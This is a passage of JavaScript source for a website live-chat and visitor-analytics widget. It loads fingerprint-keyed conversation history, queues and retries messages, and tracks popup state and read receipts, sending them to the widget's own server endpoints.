          osc.connect(gain);
          gain.connect(ctx.destination);
          osc.type = 'sine';
          osc.frequency.setValueAtTime(freq, now + i * spacing);
          gain.gain.setValueAtTime(0, now + i * spacing);
          gain.gain.linearRampToValueAtTime(vol * 0.8, now + i * spacing + 0.015);
          gain.gain.exponentialRampToValueAtTime(0.001, now + i * spacing + 0.3);
          osc.start(now + i * spacing);
          osc.stop(now + i * spacing + 0.35);
        });

        originalConsole.log('%c[JDAS] 🔔🔔🔔 Triple ding - alert', 'color: #ff9500;');
      } catch (e) {}
    },

    // Legacy aliases for backwards compatibility
    pop() { this.dropRestore(); },
    ding() { this.chime(); },
    whoosh() { this.dropZoom(); }
  };

  // Expose globally for WebSocket handlers
  window._jdasSoftSounds = SoftSounds;

  // LocalStorage keys
  const STORAGE_KEYS = {
    POPUP_POSITION: 'metrika_popup_position',
    POPUP_STATE: 'metrika_popup_state',
    LAST_MESSAGE_ID: 'metrika_last_message_id',
    CONVERSATION_CACHE: 'metrika_conversation_cache'
  };

  /**
   * Load conversation history from server
   * [TARGETED: 2026-01-18] BUG FIX: Use fingerprint instead of session for persistent history
   * User report: "skeleton for message history is being shown not the history"
   * Root cause: session_id changes on browser close → messages lost
   * Solution: Use fingerprint_id (asgt_...) → messages persist across sessions
   */
  async function loadConversationHistory() {
    const fingerprintId = window._metrikaFingerprintId;

    // [TARGETED: 2026-01-18] Validate fingerprint format
    // Production: asgt_* (auto-generated)
    // Development: dev_* (manual/testing)
    if (!fingerprintId || (!fingerprintId.startsWith('asgt_') && !fingerprintId.startsWith('dev_'))) {
      originalConsole.warn('[Metrika] No valid fingerprint ID, skipping conversation load');
      return [];
    }

    try {
      const response = await fetch(
        WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=100`,
        { headers: { 'Content-Type': 'application/json' } }
      );

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}`);
      }

      const data = await response.json();
      conversationMessages = data.messages || [];

      // Cache conversation in localStorage
      try {
        localStorage.setItem(STORAGE_KEYS.CONVERSATION_CACHE, JSON.stringify({
          messages: conversationMessages,
          timestamp: Date.now()
        }));
      } catch (e) {
        // Ignore localStorage errors
      }

      originalConsole.log(`%c[Metrika] 📜 Loaded ${conversationMessages.length} conversation messages (fingerprint: ${fingerprintId.substring(0, 16)}...)`, 'color: #10b981; font-weight: bold;');
      return conversationMessages;
    } catch (error) {
      originalConsole.warn('[Metrika] Failed to load conversation:', error.message);

      // Try to load from cache
      try {
        const cached = localStorage.getItem(STORAGE_KEYS.CONVERSATION_CACHE);
        if (cached) {
          const data = JSON.parse(cached);
          // Use cache if less than 1 hour old
          if (Date.now() - data.timestamp < 3600000) {
            conversationMessages = data.messages || [];
            originalConsole.log(`[Metrika] Loaded ${conversationMessages.length} messages from cache`);
            return conversationMessages;
          }
        }
      } catch (e) {
        // Ignore cache errors
      }

      return [];
    }
  }

  /**
   * Send message with offline queue support
   */
  async function sendMessageWithRetry(payload, retryCount = 0) {
    const maxRetries = 3;

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/messages', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (!response.ok) throw new Error(`HTTP ${response.status}`);

      const result = await response.json();
      originalConsole.log('[Metrika] Message sent successfully:', result.messageId);
      return result;
    } catch (error) {
      originalConsole.warn(`[Metrika] Message send failed (attempt ${retryCount + 1}):`, error.message);

      if (retryCount < maxRetries) {
        // Exponential backoff
        const delay = Math.min(1000 * Math.pow(2, retryCount), 10000);
        await new Promise(resolve => setTimeout(resolve, delay));
        return sendMessageWithRetry(payload, retryCount + 1);
      } else {
        // Add to offline queue
        offlineMessageQueue.push(payload);
        originalConsole.log('[Metrika] Message queued for retry when online');
        throw error;
      }
    }
  }

  /**
   * Flush offline message queue
   */
  async function flushOfflineQueue() {
    if (offlineMessageQueue.length === 0) return;

    originalConsole.log(`[Metrika] Flushing ${offlineMessageQueue.length} queued messages`);
    const queue = [...offlineMessageQueue];
    offlineMessageQueue = [];

    for (const payload of queue) {
      try {
        await sendMessageWithRetry(payload, 0);
      } catch (error) {
        // Message will be re-queued by sendMessageWithRetry if it fails again
        originalConsole.error('[Metrika] Failed to flush message:', error);
      }
    }
  }

  /**
   * Save popup state to localStorage
   */
  function savePopupState(state) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_STATE, JSON.stringify(state));
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup state from localStorage
   */
  function loadPopupState() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_STATE);
      return saved ? JSON.parse(saved) : {};
    } catch (e) {
      return {};
    }
  }

  /**
   * Save popup position to localStorage
   */
  function savePopupPosition(x, y) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_POSITION, JSON.stringify({ x, y }));
      popupPosition = { x, y };
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup position from localStorage
   */
  function loadPopupPosition() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_POSITION);
      if (saved) {
        popupPosition = JSON.parse(saved);
        return popupPosition;
      }
    } catch (e) {
      // Ignore localStorage errors
    }
    return { x: null, y: null };
  }

  // Message status constants
  const MessageStatus = {
    PENDING: 'pending',
    SENT: 'sent',
    DELIVERED: 'delivered',
    READ: 'read',
    DISMISSED: 'dismissed',
    EXPIRED: 'expired'
  };

  // Read trigger types
  const ReadTrigger = {
    SCROLL: 'scroll',
    MOUSE_MOVE: 'mouse_move',
    FOCUS: 'focus',
    TEXT_SELECT: 'text_select',
    CLICK: 'click',
    MANUAL_CLOSE: 'manual_close',
    AUTO_TIMEOUT: 'auto_timeout'
  };

  // ==========================================
  // COMPREHENSIVE MESSAGE RECEIPT PERSISTENCE SYSTEM
  // [FIX: 2025-12-03] Full acknowledgment with PostgreSQL confirmation and visual feedback
  // ==========================================

  // Status confirmation tracking - tracks PostgreSQL confirmations per message
  const RECEIPT_STORE_KEY = '_metrika_receipt_store';
  const STATUS_QUEUE_KEY = '_metrika_status_queue';
  let receiptStore = new Map(); // messageId -> { status, postgresConfirmed, confirmedAt, trigger }
  let statusQueue = [];
  let isProcessingQueue = false;
  let queueRetryTimer = null;
  const QUEUE_RETRY_INTERVAL = 5000; // Retry every 5 seconds
  const MAX_RETRY_ATTEMPTS = 10;

  // Blue intensity levels based on confirmation status
  const BLUE_INTENSITY = {
    pending: 'rgba(59, 130, 246, 0.3)',      // Light blue - waiting for server
    sent: 'rgba(59, 130, 246, 0.5)',         // Medium blue - server received
    confirmed: 'rgba(59, 130, 246, 0.7)',    // Strong blue - PostgreSQL confirmed
    read: 'rgba(59, 130, 246, 0.9)',         // Full blue - read receipt confirmed
    error: 'rgba(239, 68, 68, 0.5)'          // Red tint - error state
  };

  // Load receipt store from localStorage
  function loadReceiptStore() {
    try {
      const stored = localStorage.getItem(RECEIPT_STORE_KEY);
      if (stored) {
        const parsed = JSON.parse(stored);
        receiptStore = new Map(Object.entries(parsed));
        originalConsole.log(`%c[JDAS] 📋 Loaded ${receiptStore.size} receipt confirmations`, 'color: #10b981;');
      }
    } catch (e) {
      receiptStore = new Map();
    }
  }

  // Save receipt store to localStorage
  function saveReceiptStore() {
    try {
      const obj = Object.fromEntries(receiptStore);
      localStorage.setItem(RECEIPT_STORE_KEY, JSON.stringify(obj));
    } catch (e) {
      // localStorage might be full
    }
  }

  // Update receipt confirmation status
  function updateReceiptConfirmation(messageId, confirmation) {
    const existing = receiptStore.get(messageId) || {};
    receiptStore.set(messageId, {
      ...existing,
      ...confirmation,
      lastUpdated: Date.now()
    });
    saveReceiptStore();

    // Update visual feedback on popup
    updatePopupVisualStatus(messageId, confirmation);

    originalConsole.log(`%c[JDAS] 💾 Receipt confirmed for ${messageId}:`, 'color: #10b981; font-weight: bold;', confirmation);
  }

  // Update popup visual based on PostgreSQL confirmation
  function updatePopupVisualStatus(messageId, confirmation) {
    const msgData = activeMessages.get(messageId);
    if (!msgData || !msgData.popupElement) return;

    const popup = msgData.popupElement;
    const statusBar = popup.querySelector('.jdas-receipt-status');

    // Get blue intensity based on confirmation status
    let intensity = BLUE_INTENSITY.pending;
    let statusText = '⏳ Sending...';
    let statusColor = '#f59e0b'; // Yellow

    if (confirmation.postgresConfirmed) {
      if (confirmation.status === 'read') {
        intensity = BLUE_INTENSITY.read;
        statusText = `✅ Read (${confirmation.trigger || 'confirmed'})`;
        statusColor = '#10b981'; // Green
      } else if (confirmation.status === 'delivered') {
        intensity = BLUE_INTENSITY.confirmed;
        statusText = '✅ Delivered - PostgreSQL confirmed';
        statusColor = '#3b82f6'; // Blue
      } else if (confirmation.status === 'dismissed') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '❌ Dismissed';
        statusColor = '#6b7280'; // Gray
      } else if (confirmation.status === 'expired') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '⏰ Expired';
        statusColor = '#f59e0b'; // Orange
      }
    } else if (confirmation.serverReceived) {
      intensity = BLUE_INTENSITY.sent;
      statusText = '📤 Server received, saving...';
      statusColor = '#3b82f6'; // Blue
    } else if (confirmation.error) {
      intensity = BLUE_INTENSITY.error;
      statusText = '⚠️ Error - retrying...';
      statusColor = '#ef4444'; // Red
    }

    // Update popup border glow based on intensity
    popup.style.boxShadow = `0 25px 50px -12px ${intensity}, 0 0 0 1px ${intensity}`;

    // Update or create status bar
    if (statusBar) {
      statusBar.textContent = statusText;
      statusBar.style.color = statusColor;
    } else {
      // Create status bar if it doesn't exist
      // [FIX: 2025-12-05] Hidden by user request - display: none !important
      const newStatusBar = document.createElement('div');
      newStatusBar.className = 'jdas-receipt-status';
      newStatusBar.style.cssText = `
        display: none !important;
        font-size: 10px;
        padding: 4px 12px;
        background: rgba(0, 0, 0, 0.05);
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        text-align: center;
        color: ${statusColor};
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      `;
      newStatusBar.textContent = statusText;
      popup.appendChild(newStatusBar);
    }
  }

  // Load any pending status updates from localStorage on init
  function loadStatusQueue() {
    try {
      const stored = localStorage.getItem(STATUS_QUEUE_KEY);
      if (stored) {
        statusQueue = JSON.parse(stored);
        originalConsole.log(`%c[JDAS] 📋 Loaded ${statusQueue.length} queued status updates`, 'color: #10b981;');
      }
    } catch (e) {
      statusQueue = [];
    }
  }

  // Save queue to localStorage for persistence
  function saveStatusQueue() {
    try {
      localStorage.setItem(STATUS_QUEUE_KEY, JSON.stringify(statusQueue));
    } catch (e) {
      // localStorage might be full or unavailable
    }
  }

  // Add item to queue with retry tracking
  function queueStatusUpdate(payload) {
    // Avoid duplicates - only one update per messageId+status
    const existingIdx = statusQueue.findIndex(p => p.messageId === payload.messageId && p.status === payload.status);
    if (existingIdx !== -1) {
      // Update retry count
      statusQueue[existingIdx].retryCount = (statusQueue[existingIdx].retryCount || 0) + 1;
      statusQueue[existingIdx].lastRetry = Date.now();
    } else {
      statusQueue.push({
        ...payload,
        retryCount: 0,
        queuedAt: Date.now()
      });
    }
    saveStatusQueue();
    originalConsole.log(`%c[JDAS] 📋 Queued status update: ${payload.status} for ${payload.messageId}`, 'color: #f59e0b;');

    // Update visual to show error state
    updateReceiptConfirmation(payload.messageId, {
      status: payload.status,
      serverReceived: false,
      postgresConfirmed: false,
      error: true
    });

    startQueueProcessor();
  }

  // Remove item from queue after successful send
  function removeFromQueue(payload) {
    statusQueue = statusQueue.filter(p => !(p.messageId === payload.messageId && p.status === payload.status));
    saveStatusQueue();
  }

  // Process the queue - retry failed sends with PostgreSQL confirmation
  async function processStatusQueue() {
    if (isProcessingQueue || statusQueue.length === 0) return;
    isProcessingQueue = true;

    originalConsole.log(`%c[JDAS] 🔄 Processing ${statusQueue.length} queued status updates...`, 'color: #10b981;');

    // Make a copy to avoid issues during iteration
    const toProcess = [...statusQueue];

    for (const payload of toProcess) {
      // Skip if max retries exceeded
      if ((payload.retryCount || 0) >= MAX_RETRY_ATTEMPTS) {
        originalConsole.warn(`%c[JDAS] ⚠️ Max retries exceeded for ${payload.messageId}, removing from queue`, 'color: #ef4444;');
        removeFromQueue(payload);
        continue;
      }

      try {
        const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        if (response.ok) {
          const result = await response.json();
          removeFromQueue(payload);

          // Process PostgreSQL confirmation
          if (result.postgres && result.postgres.stored) {
            updateReceiptConfirmation(payload.messageId, {
              status: result.status,
              serverReceived: true,
              postgresConfirmed: true,
              confirmedAt: result.serverReceivedAt,
              trigger: result.postgres.storedTrigger
            });
            originalConsole.log(`%c[JDAS] ✅ Queued status confirmed in PostgreSQL: ${payload.status} for ${payload.messageId}`, 'color: #10b981;');
          }
        }
      } catch (err) {
        // Still offline, keep in queue
        originalConsole.warn(`%c[JDAS] ⚠️ Queue retry failed for ${payload.messageId}:`, 'color: #f59e0b;', err.message);
        break; // Stop processing if network is still down
      }
    }

    isProcessingQueue = false;

    // Schedule next retry if queue still has items
    if (statusQueue.length > 0 && !queueRetryTimer) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Start the queue processor
  function startQueueProcessor() {
    if (!queueRetryTimer && statusQueue.length > 0) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Listen for online event to immediately process queue
  window.addEventListener('online', () => {
    originalConsole.log('%c[JDAS] 🌐 Connection restored, processing status queue...', 'color: #10b981; font-weight: bold;');
    processStatusQueue();
  });

  // Load stores on init
  loadReceiptStore();
  loadStatusQueue();
  if (statusQueue.length > 0) {
    processStatusQueue(); // Try to process any pending updates
  }

  /**
   * Send message status update to server with full PostgreSQL confirmation
   * [FIX: 2025-12-03] Enhanced with acknowledgment, persistence, and visual feedback
   * @param {string} messageId - The message ID
   * @param {string} status - Status: delivered, read, dismissed, expired
   * @param {object} additionalData - Additional data (trigger, position, etc.)
   * @returns {Promise} - Resolves with PostgreSQL confirmation
   */
  async function sendMessageStatusUpdate(messageId, status, additionalData = {}) {
    const payload = {
      messageId,
      sessionId: window._metrikaSessionId,
      fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
      status,
      timestamp: Date.now(),
      ...additionalData
    };

    // Update visual to show pending state
    updateReceiptConfirmation(messageId, {
      status,
      serverReceived: false,
      postgresConfirmed: false
    });

    originalConsole.log(`%c[JDAS] 📤 Sending ${status} receipt for ${messageId}...`, 'color: #3b82f6;');

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (response.ok) {
        const result = await response.json();

        // Check for PostgreSQL confirmation
        if (result.postgres && result.postgres.stored) {
          updateReceiptConfirmation(messageId, {
            status: result.status,
            serverReceived: true,
            postgresConfirmed: true,
            confirmedAt: result.serverReceivedAt,
            trigger: result.postgres.storedTrigger,
            durationShown: result.postgres.durationShown
          });

          originalConsole.log(
            `%c[JDAS] ✅ PostgreSQL CONFIRMED: ${status} for ${messageId}`,
            'color: #10b981; font-weight: bold; background: #d1fae5; padding: 2px 6px; border-radius: 3px;',
            {
              storedAt: new Date(result.serverReceivedAt).toISOString(),
              trigger: result.postgres.storedTrigger,
              messageId: result.messageId
            }
          );

          return result;
        } else {
          // Server received but PostgreSQL not confirmed
          updateReceiptConfirmation(messageId, {
            status,
            serverReceived: true,
            postgresConfirmed: false
          });
          originalConsole.warn(`%c[JDAS] ⚠️ Server received but PostgreSQL not confirmed for ${messageId}`, 'color: #f59e0b;');
        }
      } else {
        // Server returned error, queue for retry
        queueStatusUpdate(payload);
      }
    } catch (err) {
      // Network error, queue for retry
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send status update, queuing:', 'color: #f59e0b;', err.message);
      queueStatusUpdate(payload);
    }
  }

  /**
   * Get receipt confirmation status for a message
   * @param {string} messageId
   * @returns {object|null}
   */
  function getReceiptStatus(messageId) {
    return receiptStore.get(messageId) || null;
  }

  // Expose for external access if needed
  window._jdasReceiptStore = {
    get: getReceiptStatus,
    getAll: () => Object.fromEntries(receiptStore)
  };

  // ==========================================
  // CHATBOX STATE TRACKING
  // Tracks popup position, state changes, and reports to server
  // ==========================================
  let lastChatboxStateUpdate = 0;
  const CHATBOX_STATE_THROTTLE = 500; // Throttle updates to 500ms

  /**
   * Send chatbox state update to server
   * @param {string} eventType - opened, moved, minimized, maximized, restored, closed
   * @param {object} popupElement - The popup DOM element
   * @param {string} messageId - The message ID
   * @param {object} additionalData - Extra data to include
   */
  function sendChatboxStateUpdate(eventType, popupElement, messageId, additionalData = {}) {
    const now = Date.now();

    // [FIX: 2026-01-19] CRITICAL: Don't send if fingerprint not ready yet
    // This prevents 500 errors when popup opens before webvisor initializes
    const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId;
    if (!fingerprintId) {
      originalConsole.warn('%c[JDAS] ⚠️ Fingerprint ID not ready - skipping chatbox state update', 'color: #f59e0b;');
      return;
    }

    // Throttle move events to prevent flooding
    if (eventType === 'moved' && (now - lastChatboxStateUpdate) < CHATBOX_STATE_THROTTLE) {
      return;
    }
    lastChatboxStateUpdate = now;

    // Get current popup position
    const popupRect = popupElement ? popupElement.getBoundingClientRect() : {};
    const popupStyle = popupElement ? popupElement.style : {};

    const payload = {
      fingerprintId: fingerprintId,
      sessionId: window._metrikaSessionId,
      messageId: messageId,
      eventType: eventType,
      state: additionalData.state || 'normal',
      isVisible: additionalData.isVisible !== false,
      isDragging: additionalData.isDragging || false,
      positionX: Math.round(popupRect.left) || null,
      positionY: Math.round(popupRect.top) || null,
      positionFromRight: parseInt(popupStyle.right) || null,
      positionFromTop: parseInt(popupStyle.top) || null,
      width: Math.round(popupRect.width) || null,
      height: Math.round(popupRect.height) || null,
      pageUrl: window.location.href,
      pageTitle: document.title,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      userAgent: navigator.userAgent,
      ...additionalData
    };

    // Send to server
    fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/chatbox-state', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(payload)
    }).then(response => {
      if (response.ok) {
        originalConsole.log(`%c[JDAS] 📦 Chatbox state: ${eventType}`, 'color: #8b5cf6;', {
          state: payload.state,
          position: { right: payload.positionFromRight, top: payload.positionFromTop }
        });
      }
    }).catch(err => {
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send chatbox state:', 'color: #f59e0b;', err.message);
    });

    // [ADDITION: 2025-12-04] Also send to popup-control-event for minimize/close/maximize events
    // This creates visible event cards in messages.html
    // [UPDATE: 2025-12-04] Added 'maximized' and 'restored' events
    if (eventType === 'minimized' || eventType === 'closed' || eventType === 'maximized' || eventType === 'restored') {
      let controlType;
      if (eventType === 'minimized') {
        controlType = 'windowControlMin';
      } else if (eventType === 'maximized' || eventType === 'restored') {
        controlType = 'windowControlMax';
      } else {
        controlType = 'windowControlClose';
      }

      // [UPDATE: 2025-12-04] Include all visitor context fields to fill all columns in messages_exchanged
      const controlPayload = {
        fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
        sessionId: window._metrikaSessionId,
        site: window.location.hostname,
        pageUrl: window.location.href,
        pageTitle: document.title || '',
        controlType: controlType,
        controlReason: 'user_clicked_' + eventType,
        timestamp: now,
        // Visitor context fields
        userAgent: navigator.userAgent || '',
        viewportWidth: window.innerWidth || 0,
        viewportHeight: window.innerHeight || 0,
        scrollPosition: window.scrollY || 0,
        screenWidth: screen.width || 0,
        screenHeight: screen.height || 0,
        language: navigator.language || '',
        referrer: document.referrer || ''
      };

      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/popup-control-event', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(controlPayload)
      }).then(response => {
        if (response.ok) {
          originalConsole.log(`%c[JDAS] 📢 Popup control event sent: ${controlType}`, 'color: #f97316;');
        }
      }).catch(err => {
        originalConsole.warn('%c[JDAS] ⚠️ Failed to send popup control event:', 'color: #f59e0b;', err.message);
      });
    }
  }

  /**
   * Set up read receipt detection for a popup
   */
  function setupReadReceiptDetection(popupElement, messageId, deliveredAt) {
    let hasBeenRead = false;
    let readDetectionCleanup = [];

    const markAsRead = (trigger, event) => {
      if (hasBeenRead) return; // Only mark once
      hasBeenRead = true;

      const readData = {
        trigger,
        durationShown: Date.now() - deliveredAt,
        positionX: event?.clientX || null,
        positionY: event?.clientY || null,
        viewportWidth: window.innerWidth,
        viewportHeight: window.innerHeight,
        scrollPosition: window.scrollY
      };

      originalConsole.log(`%c[JDAS] 👁️ Message READ via ${trigger}`, 'color: #10b981; font-weight: bold;', readData);

      // Update active message status
      const msgData = activeMessages.get(messageId);
      if (msgData) {
        msgData.status = MessageStatus.READ;
        msgData.readAt = Date.now();
        msgData.readTrigger = trigger;
      }

      // [FIX: 2025-12-05] Send read receipt via WebSocket for 👀 Telegram reaction
      // If Telegram info is available in activeMessages, send via WebSocket for emoji reaction
      const telegramInfo = msgData?.telegramInfo;
      if (telegramInfo?.telegramMessageId && window._jdasSendReadReceipt) {
        // Use WebSocket read_receipt for Telegram messages (enables 👀 reaction)
        window._jdasSendReadReceipt(messageId, {
          ...readData,
          telegramMessageId: telegramInfo.telegramMessageId,
          telegramChatId: telegramInfo.telegramChatId,
          telegramDbMessageId: telegramInfo.telegramDbMessageId
        });
        originalConsole.log('%c[JDAS] 👀 WebSocket read receipt sent (Telegram reaction will be added)', 'color: #10b981;');
      } else {
        // Fallback to HTTP for non-Telegram messages
        sendMessageStatusUpdate(messageId, MessageStatus.READ, readData);
      }

      // Cleanup listeners after read
      readDetectionCleanup.forEach(cleanup => cleanup());
    };

    // Scroll detection - user scrolled while popup is visible
    const scrollHandler = (e) => markAsRead(ReadTrigger.SCROLL, e);
    window.addEventListener('scroll', scrollHandler, { passive: true });
    readDetectionCleanup.push(() => window.removeEventListener('scroll', scrollHandler));

    // Mouse move over popup
    const mouseHandler = (e) => markAsRead(ReadTrigger.MOUSE_MOVE, e);
    popupElement.addEventListener('mousemove', mouseHandler, { passive: true });
    readDetectionCleanup.push(() => popupElement.removeEventListener('mousemove', mouseHandler));

    // Page focus while popup is visible
    const focusHandler = () => markAsRead(ReadTrigger.FOCUS, null);
    window.addEventListener('focus', focusHandler);
    readDetectionCleanup.push(() => window.removeEventListener('focus', focusHandler));

    // Text selection inside popup
    const selectHandler = () => {
      const selection = window.getSelection();
      if (selection && selection.toString().length > 0) {
        markAsRead(ReadTrigger.TEXT_SELECT, null);
      }
    };
    popupElement.addEventListener('mouseup', selectHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('mouseup', selectHandler));

    // Click on popup (but not close button)
    const clickHandler = (e) => {
      if (!e.target.closest('button')) {
        markAsRead(ReadTrigger.CLICK, e);
      }
    };
    popupElement.addEventListener('click', clickHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('click', clickHandler));

    // Return cleanup function
    return () => {
      readDetectionCleanup.forEach(cleanup => cleanup());
    };
  }

  /**
   * Create popup with message tracking
   */
  function createJdasPopup(messageData) {
    // Handle both simple string messages and full message objects
    const message = typeof messageData === 'string' ? messageData : messageData.message;
    const messageId = typeof messageData === 'object' ? messageData.messageId : `local_${Date.now()}`;
    // [FIX: 2025-12-05] Extract Telegram info for read receipt 👀 reaction
    const telegramInfo = typeof messageData === 'object' ? messageData.telegramInfo : null;
    const deliveredAt = Date.now();
    originalConsole.log('%c[JDAS] 🎯 Creating popup with message:', 'color: #10b981; font-weight: bold;', message);

    // CRITICAL: Check if document.body exists
    if (!document.body) {
      originalConsole.warn('%c[JDAS] ⚠️ document.body not ready, queuing popup...', 'color: #f59e0b; font-weight: bold;');
      pendingPopups.push(message);
      setTimeout(processPendingPopups, 100);
      return;
    }

    // [FIX: 2026-01-19] PRIORITY 1: Find actual MiniBoss initiator button (visible element)
    // Try multiple selectors to find the real initiator button on the page

    // [FIX #3: 2026-01-20] COMPREHENSIVE SELECTOR DEBUG LOGGING
    originalConsole.log('%c[JDAS] 🔍 Searching for initiator button...', 'color: #3b82f6; font-weight: bold;');
    const selectorResults = {
      'data-metrika-initiator': document.querySelector('[data-metrika-initiator]'),
      'metrika-initiator-btn': document.querySelector('.metrika-initiator-btn'),
      'metrika-initiator-button': document.querySelector('#metrika-initiator-button'),
      'miniboss-initiator': document.querySelector('.miniboss-initiator'),
      'id-contains-initiator': document.querySelector('[id*="initiator"]'),
      'class-contains-initiator': document.querySelector('[class*="initiator"]')
    };

    originalConsole.log('%c[JDAS] Selector search results:', 'color: #10b981; font-weight: bold;', selectorResults);

    // Log which selector matched
    for (const [selector, element] of Object.entries(selectorResults)) {
      if (element) {
        originalConsole.log(`%c[JDAS] ✅ MATCHED: ${selector}`, 'color: #10b981;', {
          element,
          id: element.id,
          className: element.className,
          hasAttribute: element.hasAttribute('data-metrika-initiator'),
          attributeValue: element.getAttribute('data-metrika-initiator')
        });
        break; // Only log first match
      }
    }

    let positionElement = document.querySelector('[data-metrika-initiator]') ||
                          document.querySelector('.metrika-initiator-btn') ||
                          document.querySelector('#metrika-initiator-button') ||
                          document.querySelector('.miniboss-initiator') ||
                          document.querySelector('[id*="initiator"]') ||
                          document.querySelector('[class*="initiator"]');

    let elementSource = 'unknown';
    let isHidden = false;

    if (positionElement) {
      elementSource = 'real-initiator';
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      originalConsole.log('%c[JDAS] ✅ Found real initiator button!', 'color: #10b981; font-weight: bold;', {
        element: positionElement,
        selector: positionElement.id || positionElement.className,
        isVisible: !isHidden
      });
    } else {
      // [FIX: 2026-01-19] FALLBACK: Use old indicator (deprecated but backwards compatible)
      originalConsole.warn('%c[JDAS] ⚠️ Real initiator not found, falling back to old indicator', 'color: #f59e0b; font-weight: bold;');

      positionElement = document.getElementById('metrika-indicator');
      elementSource = 'old-indicator-fallback';

      if (!positionElement) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator not found, creating it now...', 'color: #f59e0b;');

        // Lazily create indicator if missing
        if (document.body) {
          positionElement = createIndicator();
          document.body.appendChild(positionElement);
          showIndicator();
          originalConsole.log('%c[JDAS] ✅ Old indicator created lazily for popup', 'color: #10b981;');
        } else {
          // Queue the popup if body still isn't ready
          originalConsole.warn('%c[JDAS] ⚠️ Cannot create indicator yet, queuing popup...', 'color: #f59e0b;');
          pendingPopups.push(message);
          setTimeout(processPendingPopups, 100);
          return;
        }
      }

      // Check if old indicator is hidden by CSS !important
      const computedStyle = window.getComputedStyle(positionElement);
      isHidden = computedStyle.display === 'none' ||
                 computedStyle.visibility === 'hidden' ||
                 positionElement.offsetWidth === 0;

      if (isHidden) {
        originalConsole.warn('%c[JDAS] ⚠️ Old indicator is CSS force-hidden (!important), cannot override', 'color: #f59e0b; font-weight: bold;');
        // Don't try to show it - CSS !important blocks inline style overrides
        // Will use fallback positioning below
      }
    }

    // Get element position
    const indicatorRect = positionElement.getBoundingClientRect();
    originalConsole.log('%c[JDAS] 📍 Position element rect:', 'color: #10b981;', {
      source: elementSource,
      top: indicatorRect.top,
      right: indicatorRect.right,
      width: indicatorRect.width,
      height: indicatorRect.height,
      wasHidden: isHidden,
      element: positionElement.id || positionElement.className
    });

    // Validate rect has real dimensions
    if (indicatorRect.width === 0 || indicatorRect.height === 0) {
      originalConsole.error('%c[JDAS] ❌ Position element has zero dimensions! Using fallback positioning.', 'color: #ef4444; font-weight: bold;');
      originalConsole.log('%c[JDAS] Rect values:', 'color: #f59e0b;', indicatorRect);
      originalConsole.log('%c[JDAS] Element source:', 'color: #f59e0b;', elementSource);
      // Fallback positioning will be used by code below
    }

    // CRITICAL FIX: If popup already exists in DOM, DON'T remove it!
    // Instead, try to add the message to existing popup
    const existingPopupInDOM = document.querySelector('.jdas-popup');
    if (existingPopupInDOM && document.getElementById('jdas-messages-container')) {
      originalConsole.log('%c[JDAS] ⚠️ Popup already exists in DOM, attempting to add message instead of recreating', 'color: #f59e0b; font-weight: bold;');

      // Try to use the add function if available
      if (window._jdasAddIncomingMessage) {
        const added = window._jdasAddIncomingMessage({
          message: message,
          message_text: message,
          timestamps: { created: Date.now() },
          sender: { type: 'admin' }
        }, true);

        if (added) {
          originalConsole.log('%c[JDAS] ✅ Message added to existing popup (avoided recreation)', 'color: #10b981;');

          // [TARGETED: 2026-01-20] CRITICAL FIX - Restore popup visibility when adding messages
          // If popup was minimized/hidden, user won't see the new message
          // Must restore visibility, opacity, and remove minimized state
          const popupIsHidden = existingPopupInDOM.style.display === 'none' ||
                                existingPopupInDOM.style.opacity === '0' ||
                                existingPopupInDOM.style.visibility === 'hidden' ||
                                existingPopupInDOM.classList.contains('minimized');

          if (popupIsHidden) {
            originalConsole.log('%c[JDAS] 🔄 Restoring hidden popup visibility', 'color: #f59e0b; font-weight: bold;');
            existingPopupInDOM.style.display = '';
            existingPopupInDOM.style.opacity = '1';
            existingPopupInDOM.style.visibility = 'visible';
            existingPopupInDOM.classList.remove('minimized');
            // If jdasMinimized flag exists, reset it
            if (typeof jdasMinimized !== 'undefined') {
              jdasMinimized = false;
            }
          }

          // [TARGETED: 2026-01-20] CRITICAL FIX - Ensure popup has valid positioning
          // If popup is missing top/right values, it renders off-screen (invisible)
